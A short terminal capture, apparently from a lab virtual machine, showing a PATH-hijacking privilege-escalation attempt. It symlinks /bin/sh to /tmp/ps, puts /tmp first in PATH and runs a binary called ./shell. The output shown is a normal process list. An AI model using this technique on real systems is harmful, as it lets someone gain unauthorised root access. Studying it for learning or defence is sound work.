 aaa@test-virtual-machine:/script$ ln -s /bin/sh /tmp/ps
aaa@test-virtual-machine:/script$ ll /tmp/ps
lrwxrwxrwx 1 aaa aaa 7  1月  1 20:36 /tmp/ps -> /bin/sh*
aaa@test-virtual-machine:/script$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
aaa@test-virtual-machine:/script$ ./shell
    PID TTY          TIME CMD
   6233 pts/0    00:00:00 su
   6234 pts/0    00:00:00 bash
   6256 pts/0    00:00:00 su
   6276 pts/0    00:00:00 su
   6277 pts/0    00:00:00 bash
   6287 pts/0    00:00:00 su
   6500 pts/0    00:00:00 shell